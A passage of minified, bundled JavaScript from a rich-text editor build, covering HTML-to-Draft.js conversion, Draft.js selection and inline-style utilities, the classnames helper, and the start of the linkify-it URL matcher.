0;if(L instanceof HTMLAnchorElement){var Z={};V=L.dataset&&L.dataset.mention!==void 0?(Z.url=L.href,Z.text=L.innerHTML,Z.value=L.dataset.value,v.Entity.__create("MENTION","IMMUTABLE",Z)):(Z.url=L.getAttribute&&L.getAttribute("href")||L.href,Z.title=L.innerHTML,Z.targetOption=L.target,v.Entity.__create("LINK","MUTABLE",Z))}return V};x.d(M,"default",function(){return Me});var E=" ",T=new RegExp("&nbsp;","g"),A=!0;function G(L,V,Z,W,ne,we){var q=L.nodeName.toLowerCase();if(we){var B=we(q,L);if(B){var ie=v.Entity.__create(B.type,B.mutability,B.data||{});return{chunk:y(ie)}}}if(q==="#text"&&L.textContent!==`
`)return ae(L,V,ne);if(q==="br")return{chunk:p()};if(q==="img"&&L instanceof HTMLImageElement){var $={};$.src=L.getAttribute&&L.getAttribute("src")||L.src,$.alt=L.alt,$.height=L.style.height,$.width=L.style.width,L.style.float&&($.alignment=L.style.float);var Le=v.Entity.__create("IMAGE","MUTABLE",$);return{chunk:y(Le)}}if(q==="video"&&L instanceof HTMLVideoElement){var ge={};ge.src=L.getAttribute&&L.getAttribute("src")||L.src,ge.alt=L.alt,ge.height=L.style.height,ge.width=L.style.width,L.style.float&&(ge.alignment=L.style.float);var Ae=v.Entity.__create("VIDEO","MUTABLE",ge);return{chunk:y(Ae)}}if(q==="iframe"&&L instanceof HTMLIFrameElement){var ce={};ce.src=L.getAttribute&&L.getAttribute("src")||L.src,ce.height=L.height,ce.width=L.width;var ze=v.Entity.__create("EMBEDDED_LINK","MUTABLE",ce);return{chunk:y(ze)}}var J,le=function(Oe,xe){var he=re.filter(function(je){return je.element===Oe&&(!je.wrapper||je.wrapper===xe)||je.wrapper===Oe||je.aliasedElements&&-1<je.aliasedElements.indexOf(Oe)}).keySeq().toSet().toArray();if(he.length===1)return he[0]}(q,W);le&&(q==="ul"||q==="ol"?(W=q,Z+=1):(le!=="unordered-list-item"&&le!=="ordered-list-item"&&(W="",Z=-1),A?(J=g(le,Ee(L)),A=!1):J=C(le,Z,Ee(L)))),J=J||D(),V=function(Oe,xe,he){var je,be=Ie[Oe];if(be)je=he.add(be).toOrderedSet();else if(xe instanceof HTMLElement){var b=xe;je=(je=he).withMutations(function(j){var k=b.style.color,I=b.style.backgroundColor,O=b.style.fontSize,Q=b.style.fontFamily.replace(/^"|"$/g,""),K=b.style.fontWeight,Y=b.style.textDecoration,ee=b.style.fontStyle;k&&j.add("color-".concat(k.replace(/ /g,""))),I&&j.add("bgcolor-".concat(I.replace(/ /g,""))),O&&j.add("fontsize-".concat(O.replace(/px$/g,""))),Q&&j.add("fontfamily-".concat(Q)),K==="bold"&&j.add(Ie.strong),Y==="underline"&&j.add(Ie.ins),ee==="italic"&&j.add(Ie.em)}).toOrderedSet()}return je}(q,L,V);for(var P=L.firstChild;P;){var de=G(P,V,Z,W,pe(P)||ne,we).chunk;J=U(J,de),P=P.nextSibling}return{chunk:J}}function Me(L,V){var Z,W,ne,we=(Z=V,W=L.trim().replace(T,E),(ne=s(W))?(A=!0,{chunk:G(ne,new S.OrderedSet,-1,"",void 0,Z).chunk}):null);if(we){var q=we.chunk,B=new S.OrderedMap({});q.entities&&q.entities.forEach(function($){$&&(B=B.set($,v.Entity.__get($)))});var ie=0;return{contentBlocks:q.text.split("\r").map(function($,Le){var ge=ie+$.length,Ae=q&&q.inlines.slice(ie,ge),ce=q&&q.entities.slice(ie,ge),ze=new S.List(Ae.map(function(J,le){var P={style:J,entity:null};return ce[le]&&(P.entity=ce[le]),v.CharacterMetadata.create(P)}));return ie=ge,new v.ContentBlock({key:Object(v.genKey)(),type:q&&q.blocks[Le]&&q.blocks[Le].type||"unstyled",depth:q&&q.blocks[Le]&&q.blocks[Le].depth,data:q&&q.blocks[Le]&&q.blocks[Le].data||new S.Map({}),text:$,characterList:ze})}),entityMap:B}}return null}}],me.c=Pe,me.d=function(H,M,x){me.o(H,M)||Object.defineProperty(H,M,{enumerable:!0,get:x})},me.r=function(H){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(H,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(H,"__esModule",{value:!0})},me.t=function(H,M){if(1&M&&(H=me(H)),8&M||4&M&&typeof H=="object"&&H&&H.__esModule)return H;var x=Object.create(null);if(me.r(x),Object.defineProperty(x,"default",{enumerable:!0,value:H}),2&M&&typeof H!="string")for(var v in H)me.d(x,v,(function(S){return H[S]}).bind(null,v));return x},me.n=function(H){var M=H&&H.__esModule?function(){return H.default}:function(){return H};return me.d(M,"a",M),M},me.o=function(H,M){return Object.prototype.hasOwnProperty.call(H,M)},me.p="",me(me.s=2);function me(H){if(Pe[H])return Pe[H].exports;var M=Pe[H]={i:H,l:!1,exports:{}};return ye[H].call(M.exports,M,M.exports,me),M.l=!0,M.exports}var ye,Pe})}(Bt)),Bt.exports}var gi=yi();const hi=si(gi);var Ft={exports:{}},wo;function bi(){return wo||(wo=1,function(We,at){(function(Ge,Be){We.exports=Be(ui(),Co(),Lo())})(window,function(Ge,Be,me){return H={},ye.m=Pe=[function(M,x,v){M.exports=v(10)()},function(M,x){M.exports=Ge},function(M,x,v){var S;/*!
  Copyright (c) 2017 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/(function(){var s={}.hasOwnProperty;function ae(){for(var p=[],D=0;D<arguments.length;D++){var g=arguments[D];if(g){var C=typeof g;if(C=="string"||C=="number")p.push(g);else if(Array.isArray(g)&&g.length){var y=ae.apply(null,g);y&&p.push(y)}else if(C=="object")for(var U in g)s.call(g,U)&&g[U]&&p.push(U)}}return p.join(" ")}M.exports?(ae.default=ae,M.exports=ae):(S=(function(){return ae}).apply(x,[]))===void 0||(M.exports=S)})()},function(M,x){M.exports=Be},function(M,x,v){function S(g){if(D[g])return D[g].exports;var C=D[g]={i:g,l:!1,exports:{}};return p[g].call(C.exports,C,C.exports,S),C.l=!0,C.exports}var s,ae,p,D;M.exports=(s=v(3),ae=v(5),D={},S.m=p=[function(g,C){g.exports=s},function(g,C){g.exports=ae},function(g,C,y){g.exports=y(3)},function(g,C,y){y.r(C);var U=y(0),re=y(1);function Ie(b){var j=b.getSelection(),k=b.getCurrentContent(),I=j.getStartKey(),O=j.getEndKey(),Q=k.getBlockMap();return Q.toSeq().skipUntil(function(K,Y){return Y===I}).takeUntil(function(K,Y){return Y===O}).concat([[O,Q.get(O)]])}function Ee(b){return Ie(b).toList()}function pe(b){if(b)return Ee(b).get(0)}function E(b){if(b){var j=pe(b),k=b.getCurrentContent().getBlockMap().toSeq().toList(),I=0;if(k.forEach(function(O,Q){O.get("key")===j.get("key")&&(I=Q-1)}),-1<I)return k.get(I)}}function T(b){return b?b.getCurrentContent().getBlockMap().toList():new re.List}function A(b){var j=Ee(b);if(!j.some(function(k){return k.type!==j.get(0).type}))return j.get(0).type}function G(b){var j=U.RichUtils.tryToRemoveBlockStyle(b);return j?U.EditorState.push(b,j,"change-block-type"):b}function Me(b){var j="",k=b.getSelection(),I=k.getAnchorOffset(),O=k.getFocusOffset(),Q=Ee(b);if(0<Q.size){if(k.getIsBackward()){var K=I;I=O,O=K}for(var Y=0;Y<Q.size;Y+=1){var ee=Y===0?I:0,se=Y===Q.size-1?O:Q.get(Y).getText().length;j+=Q.get(Y).getText().slice(ee,se)}}return j}function L(b){var j=b.getCurrentContent(),k=b.getSelection(),I=U.Modifier.removeRange(j,k,"forward"),O=I.getSelectionAfter(),Q=I.getBlockForKey(O.getStartKey());return I=U.Modifier.insertText(I,O,`
`,Q.getInlineStyleAt(O.getStartOffset()),null),U.EditorState.push(b,I,"insert-fragment")}function V(b){var j=U.Modifier.splitBlock(b.getCurrentContent(),b.getSelection());return G(U.EditorState.push(b,j,"split-block"))}function Z(b){var j=b.getCurrentContent().getBlockMap().toList(),k=b.getSelection().merge({anchorKey:j.first().get("key"),anchorOffset:0,focusKey:j.last().get("key"),focusOffset:j.last().getLength()}),I=U.Modifier.removeRange(b.getCurrentContent(),k,"forward");return U.EditorState.push(b,I,"remove-range")}function W(b,j){var k=U.Modifier.setBlockData(b.getCurrentContent(),b.getSelection(),j);return U.EditorState.push(b,k,"change-block-data")}function ne(b){var j=new re.Map({}),k=Ee(b);if(k&&0<k.size)for(var I=function(Q){var K=k.get(Q).getData();if(!K||K.size===0)return j=j.clear(),"break";if(Q===0)j=K;else if(j.forEach(function(Y,ee){K.get(ee)&&K.get(ee)===Y||(j=j.delete(ee))}),j.size===0)return j=j.clear(),"break"},O=0;O<k.size&&I(O)!=="break";O+=1);return j}var we=Object(re.Map)({code:{element:"pre"}}),q=U.DefaultDraftBlockRenderMap.merge(we);function B(b){if(b){var j=b.getType();return j==="unordered-list-item"||j==="ordered-list-item"}return!1}function ie(b,j,k){var I,O=b.getSelection();I=O.getIsBackward()?O.getFocusKey():O.getAnchorKey();var Q=b.getCurrentContent(),K=Q.getBlockForKey(I),Y=K.getType();if(Y!=="unordered-list-item"&&Y!=="ordered-list-item")return b;var ee=Q.getBlockBefore(I);if(!ee||ee.getType()!==Y)return b;var se=K.getDepth();if(j===1&&se===k)return b;var ue,ve,ke,Ne,De,fe,Se,_e=Math.min(ee.getDepth()+1,k),Re=(ve=j,ke=_e,Ne=(ue=b).getSelection(),De=ue.getCurrentContent(),fe=De.getBlockMap(),Se=Ie(ue).map(function(Ye){var He=Ye.getDepth()+ve;return He=Math.max(0,Math.min(He,ke)),Ye.set("depth",He)}),fe=fe.merge(Se),De.merge({blockMap:fe,selectionBefore:Ne,selectionAfter:Ne}));return U.EditorState.push(b,Re,"adjust-depth")}function $(b,j){var k;return(k=j).which===13&&(k.getModifierState("Shift")||k.getModifierState("Alt")||k.getModifierState("Control"))?b.getSelection().isCollapsed()?U.RichUtils.insertSoftNewline(b):L(b):function(I){var O=I.getSelection();if(O.isCollapsed()){var Q=I.getCurrentContent(),K=O.getStartKey(),Y=Q.getBlockForKey(K);if(!B(Y)&&Y.getType()!=="unstyled"&&Y.getLength()===O.getStartOffset())return V(I);if(B(Y)&&Y.getLength()===0){var ee=Y.getDepth();if(ee===0)return G(I);if(0<ee)return ie(I,-1,ee)}}}(b)}function Le(b,j){var k=Object.keys(b);if(Object.getOwnPropertySymbols){var I=Object.getOwnPropertySymbols(b);j&&(I=I.filter(function(O){return Object.getOwnPropertyDescriptor(b,O).enumerable})),k.push.apply(k,I)}return k}function ge(b,j,k){return j in b?Object.defineProperty(b,j,{value:k,enumerable:!0,configurable:!0,writable:!0}):b[j]=k,b}function Ae(b){return(Ae=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(j){return typeof j}:function(j){return j&&typeof Symbol=="function"&&j.constructor===Symbol&&j!==Symbol.prototype?"symbol":typeof j})(b)}function ce(b){var j=b.getSelection();if(j.isCollapsed()){var k={},I=b.getCurrentInlineStyle().toList().toJS();if(I)return["BOLD","ITALIC","UNDERLINE","STRIKETHROUGH","CODE","SUPERSCRIPT","SUBSCRIPT"].forEach(function(ee){k[ee]=0<=I.indexOf(ee)}),k}var O=j.getStartOffset(),Q=j.getEndOffset(),K=Ee(b);if(0<K.size){var Y=function(){for(var ee={BOLD:!0,ITALIC:!0,UNDERLINE:!0,STRIKETHROUGH:!0,CODE:!0,SUPERSCRIPT:!0,SUBSCRIPT:!0},se=0;se<K.size;se+=1){var ue=se===0?O:0,ve=se===K.size-1?Q:K.get(se).getText().length;ue===ve&&ue===0?(ue=1,ve=2):ue===ve&&--ue;for(var ke=function(De){var fe=K.get(se).getInlineStyleAt(De);["BOLD","ITALIC","UNDERLINE","STRIKETHROUGH","CODE","SUPERSCRIPT","SUBSCRIPT"].forEach(function(Se){ee[Se]=ee[Se]&&fe.get(Se)===Se})},Ne=ue;Ne<ve;Ne+=1)ke(Ne)}return{v:ee}}();if(Ae(Y)==="object")return Y.v}return{}}function ze(b){var j,k=b.getSelection(),I=k.getStartOffset(),O=k.getEndOffset();I===O&&I===0?O=1:I===O&&--I;for(var Q=pe(b),K=I;K<O;K+=1){var Y=Q.getEntityAt(K);if(!Y){j=void 0;break}if(K===I)j=Y;else if(j!==Y){j=void 0;break}}return j}function J(b,j){var k,I=pe(b);return I.findEntityRanges(function(O){return O.get("entity")===j},function(O,Q){k={start:O,end:Q,text:I.get("text").slice(O,Q)}}),k}function le(b,j,k){de[b]["".concat(b.toLowerCase(),"-").concat(k)]=ge({},"".concat(j),k)}function P(){return function(b){for(var j=1;j<arguments.length;j++){var k=arguments[j]!=null?arguments[j]:{};j%2?Le(Object(k),!0).forEach(function(I){ge(b,I,k[I])}):Object.getOwnPropertyDescriptors?Object.defineProperties(b,Object.getOwnPropertyDescriptors(k)):Le(Object(k)).forEach(function(I){Object.defineProperty(b,I,Object.getOwnPropertyDescriptor(k,I))})}return b}({},de.color,{},de.bgcolor,{},de.fontSize,{},de.fontFamily,{CODE:de.CODE,SUPERSCRIPT:de.SUPERSCRIPT,SUBSCRIPT:de.SUBSCRIPT})}var de={color:{},bgcolor:{},fontSize:{},fontFamily:{},CODE:{fontFamily:"monospace",wordWrap:"break-word",background:"#f1f1f1",borderRadius:3,padding:"1px 3px"},SUPERSCRIPT:{fontSize:11,position:"relative",top:-8,display:"inline-flex"},SUBSCRIPT:{fontSize:11,position:"relative",bottom:-8,display:"inline-flex"}};function Oe(b,j,k){var I=b.getSelection(),O=Object.keys(de[j]).reduce(function(ee,se){return U.Modifier.removeInlineStyle(ee,I,se)},b.getCurrentContent()),Q=U.EditorState.push(b,O,"changeinline-style"),K=b.getCurrentInlineStyle();if(I.isCollapsed()&&(Q=K.reduce(function(ee,se){return U.RichUtils.toggleInlineStyle(ee,se)},Q)),j==="SUPERSCRIPT"||j=="SUBSCRIPT")K.has(k)||(Q=U.RichUtils.toggleInlineStyle(Q,k));else{var Y=j==="bgcolor"?"backgroundColor":j;K.has("".concat(Y,"-").concat(k))||(Q=U.RichUtils.toggleInlineStyle(Q,"".concat(j.toLowerCase(),"-").concat(k)),le(j,Y,k))}return Q}function xe(b){b&&b.getCurrentContent().getBlockMap().map(function(j){return j.get("characterList")}).toList().flatten().forEach(function(j){j&&j.indexOf("color-")===0?le("color","color",j.substr(6)):j&&j.indexOf("bgcolor-")===0?le("bgcolor","backgroundColor",j.substr(8)):j&&j.indexOf("fontsize-")===0?le("fontSize","fontSize",+j.substr(9)):j&&j.indexOf("fontfamily-")===0&&le("fontFamily","fontFamily",j.substr(11))})}function he(b,j,k){var I=b.getInlineStyleAt(k).toList().filter(function(O){return O.startsWith(j.toLowerCase())});if(I&&0<I.size)return I.get(0)}function je(b,j){if(b&&j&&0<j.length){var k=function(){var I=b.getSelection(),O={};if(I.isCollapsed())return j.forEach(function(ue){O[ue]=function(ve,ke){var Ne=ve.getCurrentInlineStyle().toList().filter(function(De){return De.startsWith(ke.toLowerCase())});if(Ne&&0<Ne.size)return Ne.get(0)}(b,ue)}),{v:O};var Q=I.getStartOffset(),K=I.getEndOffset(),Y=Ee(b);if(0<Y.size){for(var ee=function(ue){var ve=ue===0?Q:0,ke=ue===Y.size-1?K:Y.get(ue).getText().length;ve===ke&&ve===0?(ve=1,ke=2):ve===ke&&--ve;for(var Ne=function(fe){fe===ve?j.forEach(function(Se){O[Se]=he(Y.get(ue),Se,fe)}):j.forEach(function(Se){O[Se]&&O[Se]!==he(Y.get(ue),Se,fe)&&(O[Se]=void 0)})},De=ve;De<ke;De+=1)Ne(De)},se=0;se<Y.size;se+=1)ee(se);return{v:O}}}();if(Ae(k)==="object")return k.v}return{}}function be(b){var j=b.getCurrentInlineStyle(),k=b.getCurrentContent();return j.forEach(function(I){k=U.Modifier.removeInlineStyle(k,b.getSelection(),I)}),U.EditorState.push(b,k,"change-inline-style")}y.d(C,"isListBlock",function(){return B}),y.d(C,"changeDepth",function(){return ie}),y.d(C,"handleNewLine",function(){return $}),y.d(C,"getEntityRange",function(){return J}),y.d(C,"getCustomStyleMap",function(){return P}),y.d(C,"toggleCustomInlineStyle",function(){return Oe}),y.d(C,"getSelectionEntity",function(){return ze}),y.d(C,"extractInlineStyle",function(){return xe}),y.d(C,"removeAllInlineStyles",function(){return be}),y.d(C,"getSelectionInlineStyle",function(){return ce}),y.d(C,"getSelectionCustomInlineStyle",function(){return je}),y.d(C,"getSelectedBlocksMap",function(){return Ie}),y.d(C,"getSelectedBlocksList",function(){return Ee}),y.d(C,"getSelectedBlock",function(){return pe}),y.d(C,"getBlockBeforeSelectedBlock",function(){return E}),y.d(C,"getAllBlocks",function(){return T}),y.d(C,"getSelectedBlocksType",function(){return A}),y.d(C,"removeSelectedBlocksStyle",function(){return G}),y.d(C,"getSelectionText",function(){return Me}),y.d(C,"addLineBreakRemovingSelection",function(){return L}),y.d(C,"insertNewUnstyledBlock",function(){return V}),y.d(C,"clearEditorContent",function(){return Z}),y.d(C,"setBlockData",function(){return W}),y.d(C,"getSelectedBlocksMetadata",function(){return ne}),y.d(C,"blockRenderMap",function(){return q})}],S.c=D,S.d=function(g,C,y){S.o(g,C)||Object.defineProperty(g,C,{enumerable:!0,get:y})},S.r=function(g){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(g,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(g,"__esModule",{value:!0})},S.t=function(g,C){if(1&C&&(g=S(g)),8&C||4&C&&typeof g=="object"&&g&&g.__esModule)return g;var y=Object.create(null);if(S.r(y),Object.defineProperty(y,"default",{enumerable:!0,value:g}),2&C&&typeof g!="string")for(var U in g)S.d(y,U,(function(re){return g[re]}).bind(null,U));return y},S.n=function(g){var C=g&&g.__esModule?function(){return g.default}:function(){return g};return S.d(C,"a",C),C},S.o=function(g,C){return Object.prototype.hasOwnProperty.call(g,C)},S.p="",S(S.s=2))},function(M,x){M.exports=me},function(M,x,v){function S(g){if(D[g])return D[g].exports;var C=D[g]={i:g,l:!1,exports:{}};return p[g].call(C.exports,C,C.exports,S),C.l=!0,C.exports}var s,ae,p,D;M.exports=(s=v(5),ae=v(3),D={},S.m=p=[function(g,C){g.exports=s},function(g,C){g.exports=ae},function(g,C,y){g.exports=y(3)},function(g,C,y){y.r(C);var U=y(1),re=y(0),Ie=function(B,ie,$){var Le,ge=B.textContent;return ge.trim()===""?{chunk:(Le=$,{text:" ",inlines:[new re.OrderedSet],entities:[Le],blocks:[]})}:{chunk:{text:ge,inlines:Array(ge.length).fill(ie),entities:Array(ge.length).fill($),blocks:[]}}},Ee=function(){return{text:`
`,inlines:[new re.OrderedSet],entities:new Array(1),blocks:[]}},pe=function(){return{text:"",inlines:[],entities:[],blocks:[]}},E=function(B,ie){return{text:"",inlines:[],entities:[],blocks:[{type:B,depth:0,data:ie||new re.Map({})}]}},T=function(B,ie,$){return{text:"\r",inlines:[],entities:[],blocks:[{type:B,depth:Math.max(0,Math.min(4,ie)),data:$||new re.Map({})}]}},A=function(B){return{text:"\r ",inlines:[new re.OrderedSet],entities:[B],blocks:[{type:"atomic",depth:0,data:new re.Map({})}]}},G=function(B,ie){return{text:B.text+ie.text,inlines:B.inlines.concat(ie.inlines),entities:B.entities.concat(ie.entities),blocks:B.blocks.concat(ie.blocks)}},Me=new re.Map({"header-one":{element:"h1"},"header-two":{element:"h2"},"header-three":{element:"h3"},"header-four":{element:"h4"},"header-five":{element:"h5"},"header-six":{element:"h6"},"unordered-list-item":{element:"li",wrapper:"ul"},"ordered-list-item":{element:"li",wrapper:"ol"},blockquote:{element:"blockquote"},code:{element:"pre"},atomic:{element:"figure"},unstyled:{element:"p",aliasedElements:["div"]}}),L={code:"CODE",del:"STRIKETHROUGH",em:"ITALIC",strong:"BOLD",ins:"UNDERLINE",sub:"SUBSCRIPT",sup:"SUPERSCRIPT"};function V(B){return B.style.textAlign?new re.Map({"text-align":B.style.textAlign}):B.style.marginLeft?new re.Map({"margin-left":B.style.marginLeft}):void 0}var Z=function(B){var ie=void 0;if(B instanceof HTMLAnchorElement){var $={};ie=B.dataset&&B.dataset.mention!==void 0?($.url=B.href,$.text=B.innerHTML,$.value=B.dataset.value,U.Entity.__create("MENTION","IMMUTABLE",$)):($.url=B.getAttribute&&B.getAttribute("href")||B.href,$.title=B.innerHTML,$.targetOption=B.target,U.Entity.__create("LINK","MUTABLE",$))}return ie};y.d(C,"default",function(){return q});var W=" ",ne=new RegExp("&nbsp;","g"),we=!0;function q(B,ie){var $,Le,ge,Ae=($=ie,Le=B.trim().replace(ne,W),(ge=function(le){var P,de=null;return document.implementation&&document.implementation.createHTMLDocument&&((P=document.implementation.createHTMLDocument("foo")).documentElement.innerHTML=le,de=P.getElementsByTagName("body")[0]),de}(Le))?(we=!0,{chunk:function le(P,de,Oe,xe,he,je){var be=P.nodeName.toLowerCase();if(je){var b=je(be,P);if(b){var j=U.Entity.__create(b.type,b.mutability,b.data||{});return{chunk:A(j)}}}if(be==="#text"&&P.textContent!==`
`)return Ie(P,de,he);if(be==="br")return{chunk:Ee()};if(be==="img"&&P instanceof HTMLImageElement){var k={};k.src=P.getAttribute&&P.getAttribute("src")||P.src,k.alt=P.alt,k.height=P.style.height,k.width=P.style.width,P.style.float&&(k.alignment=P.style.float);var I=U.Entity.__create("IMAGE","MUTABLE",k);return{chunk:A(I)}}if(be==="video"&&P instanceof HTMLVideoElement){var O={};O.src=P.getAttribute&&P.getAttribute("src")||P.src,O.alt=P.alt,O.height=P.style.height,O.width=P.style.width,P.style.float&&(O.alignment=P.style.float);var Q=U.Entity.__create("VIDEO","MUTABLE",O);return{chunk:A(Q)}}if(be==="iframe"&&P instanceof HTMLIFrameElement){var K={};K.src=P.getAttribute&&P.getAttribute("src")||P.src,K.height=P.height,K.width=P.width;var Y=U.Entity.__create("EMBEDDED_LINK","MUTABLE",K);return{chunk:A(Y)}}var ee,se=function(ke,Ne){var De=Me.filter(function(fe){return fe.element===ke&&(!fe.wrapper||fe.wrapper===Ne)||fe.wrapper===ke||fe.aliasedElements&&-1<fe.aliasedElements.indexOf(ke)}).keySeq().toSet().toArray();if(De.length===1)return De[0]}(be,xe);se&&(be==="ul"||be==="ol"?(xe=be,Oe+=1):(se!=="unordered-list-item"&&se!=="ordered-list-item"&&(xe="",Oe=-1),we?(ee=E(se,V(P)),we=!1):ee=T(se,Oe,V(P)))),ee=ee||pe(),de=function(ke,Ne,De){var fe,Se=L[ke];if(Se)fe=De.add(Se).toOrderedSet();else if(Ne instanceof HTMLElement){var _e=Ne;fe=(fe=De).withMutations(function(Re){var Ye=_e.style.color,He=_e.style.backgroundColor,Ve=_e.style.fontSize,Ke=_e.style.fontFamily.replace(/^"|"$/g,""),ct=_e.style.fontWeight,tt=_e.style.textDecoration,lt=_e.style.fontStyle;Ye&&Re.add("color-".concat(Ye.replace(/ /g,""))),He&&Re.add("bgcolor-".concat(He.replace(/ /g,""))),Ve&&Re.add("fontsize-".concat(Ve.replace(/px$/g,""))),Ke&&Re.add("fontfamily-".concat(Ke)),ct==="bold"&&Re.add(L.strong),tt==="underline"&&Re.add(L.ins),lt==="italic"&&Re.add(L.em)}).toOrderedSet()}return fe}(be,P,de);for(var ue=P.firstChild;ue;){var ve=le(ue,de,Oe,xe,Z(ue)||he,je).chunk;ee=G(ee,ve),ue=ue.nextSibling}return{chunk:ee}}(ge,new re.OrderedSet,-1,"",void 0,$).chunk}):null);if(Ae){var ce=Ae.chunk,ze=new re.OrderedMap({});ce.entities&&ce.entities.forEach(function(le){le&&(ze=ze.set(le,U.Entity.__get(le)))});var J=0;return{contentBlocks:ce.text.split("\r").map(function(le,P){var de=J+le.length,Oe=ce&&ce.inlines.slice(J,de),xe=ce&&ce.entities.slice(J,de),he=new re.List(Oe.map(function(je,be){var b={style:je,entity:null};return xe[be]&&(b.entity=xe[be]),U.CharacterMetadata.create(b)}));return J=de,new U.ContentBlock({key:Object(U.genKey)(),type:ce&&ce.blocks[P]&&ce.blocks[P].type||"unstyled",depth:ce&&ce.blocks[P]&&ce.blocks[P].depth,data:ce&&ce.blocks[P]&&ce.blocks[P].data||new re.Map({}),text:le,characterList:he})}),entityMap:ze}}return null}}],S.c=D,S.d=function(g,C,y){S.o(g,C)||Object.defineProperty(g,C,{enumerable:!0,get:y})},S.r=function(g){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(g,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(g,"__esModule",{value:!0})},S.t=function(g,C){if(1&C&&(g=S(g)),8&C||4&C&&typeof g=="object"&&g&&g.__esModule)return g;var y=Object.create(null);if(S.r(y),Object.defineProperty(y,"default",{enumerable:!0,value:g}),2&C&&typeof g!="string")for(var U in g)S.d(y,U,(function(re){return g[re]}).bind(null,U));return y},S.n=function(g){var C=g&&g.__esModule?function(){return g.default}:function(){return g};return S.d(C,"a",C),C},S.o=function(g,C){return Object.prototype.hasOwnProperty.call(g,C)},S.p="",S(S.s=2))},function(M,x,v){function S(E){return Array.prototype.slice.call(arguments,1).forEach(function(T){T&&Object.keys(T).forEach(function(A){E[A]=T[A]})}),E}function s(E){return Object.prototype.toString.call(E)}function ae(E){return s(E)==="[object Function]"}function p(E){return E.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}var D={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1},g={"http:":{validate:function(E,T,A){var G=E.slice(T);return A.re.http||(A.re.http=new RegExp("^\\/\\/"+A.re.src_auth+A.re.src_host_port_strict+A.re.src_path,"i")),A.re.http.test(G)?G.match(A.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(E,T,A){var G=E.slice(T);return A.re.no_http||(A.re.no_http=new RegExp("^"+A.re.src_auth+"(?:localhost|(?:(?:"+A.re.src_domain+")\\.)+"+A.re.src_domain_root+")"+A.re.src_port+A.re.src_host_terminator+A.re.src_path,"i")),A.re.no_http.test(G)?3<=T&&E[T-3]===":"||3<=T&&E[T-3]==="/"?0:G.match(A.re.no_http)[0].length:0}},"mailto:":{validate:function(E,T,A){var G=E.slice(T);return A.re.mailto||(A.re.mailto=new RegExp("^"+A.re.src_email_name+"@"+A.re.src_host_strict,"i")),A.re.mailto.test(G)?G.match(A.re.mailto)[0].length:0}}},C="a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]",y="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function U(){return function(E,T){T.normalize(E)}}function re(E){var T=E.re=v(21)(E.__opts__),A=E.__tlds__.slice();function G(W){return W.replace("%TLDS%",T.src_tlds)}E.onCompile(),E.__tlds_replaced__||A.push(C),A.push(T.src_xn),T.src_tlds=A.join("|"),T.email_fuzzy=RegExp(G(T.tpl_email_fuzzy),"i"),T.link_fuzzy=RegExp(G(T.tpl_link_fuzzy),"i"),T.link_no_ip_fuzzy=RegExp(G(T.tpl_link_no_ip_fuzzy),"i"),T.host_fuzzy_test=RegExp(G(T.tpl_host_fuzzy_test),"i");var Me=[];function L(W,ne){throw new Error('(LinkifyIt) Invalid schema "'+W+'": '+ne)}E.__compiled__={},Object.keys(E.__schemas__).forEach(function(W){var ne=E.__schemas__[W];if(ne!==null){var we,q={validate:null,link:null};if(E.__compiled__[W]=q,s(ne)==="[object Object]")return s(ne.validate)==="[object RegExp]"?q.validate=(we=ne.validate,function(B,ie){var $=B.slice(ie);return we.test($)?$.match(we)[0].length:0}):ae(ne.validate)?q.validate=ne.validate:L(W,ne),void(ae(ne.normalize)?q.normalize=ne.normalize:ne.normalize?L(W,ne):q.normalize=U());s(ne)!=="[object String]"?L(W,ne):Me.push(W)}}),Me.forEach(function(W){E.__compiled__[E.__schemas__[W]]&&(E.__compiled__[W].validate=E.__compiled__[E.__schemas__[W]].validate,E.__compiled__[W].normalize=E.__compiled__[E.__schemas__[W]].normalize)}),E.__compiled__[""]={validate:null,normalize:U()};var V,Z=Object.keys(E.__compiled__).filter(function(W){return 0<W.length&&E.__compiled__[W]}).map(p).join("|");E.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+T.src_ZPCc+"))("+Z+")","i"),E.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+T.src_ZPCc+"))("+Z+")","ig"),E.re.pretest=RegExp("("+E.re.schema_test.source+")|("+E.re.host_fuzzy_test.source+")|@","i"),(V=E).__index__=-1,V.__text_cache__=""}function Ie(E,T){var A=E.__index__,G=E.__last_index__,Me=E.__text_cache__.slice(A,G);this.schema=E.__schema__.toLowerCase(),this.index=A+T,this.lastIndex=G+T,this.raw=Me,this.text=Me,this.url=Me}function Ee(E,T){var A=new Ie(E,T);return E.__compiled__[A.schema].normalize(A,E),A}function pe(E,T){if(!(this instanceof pe))return new pe(E,T);var A;T||(A=E,Object.keys(A||{}).reduce(function(G,Me){return G||D.hasOwnProperty(Me)},!1)&&(T=E,E={})),this.__opts__=S({},D,T),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=S({},g,E),this.__compiled__={},this.__tlds__=y,this.__tlds_replaced__=!1,this.re={},re(this)}pe.prototype.add=function(E,T){return this.__schemas__[E]=T,re(this),this},pe.prototype.set=function(E){return this.__opts__=S(this.__opts__,E),this},pe.prototype.test=function(E){if(this.__text_cache__=E,this.__index__=-1,!E.length)return!1;var 